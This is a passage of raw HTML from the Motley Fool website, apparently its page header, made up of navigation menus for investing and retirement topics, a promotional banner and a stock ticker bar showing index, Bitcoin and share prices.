id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-pitch-placement="foolcom_supernav" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=b7b34155-9905-4e56-a2a1-926bf300ff6a&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+197%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+991%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnptb»-trigger-radix-«Raqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Raqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Riqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Riqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/research/largest-companies-by-market-cap/" tabindex="-1">Largest Market Cap Companies</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Rqqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Rqqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R12qhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R12qhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1aqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1aqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1iqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1iqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,905.74</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-24.20</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">48,461.93</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-249.04</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,474.35</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-118.75</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$87,766.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1,916.08</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/qbts/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">QBTS</div><div class="text-sm text-gray-900">$26.14</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+3.3%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.85</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/hymc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">HYMC</div><div class="text-sm text-gray-900">$23.29</div></div><div class="flex flex-col 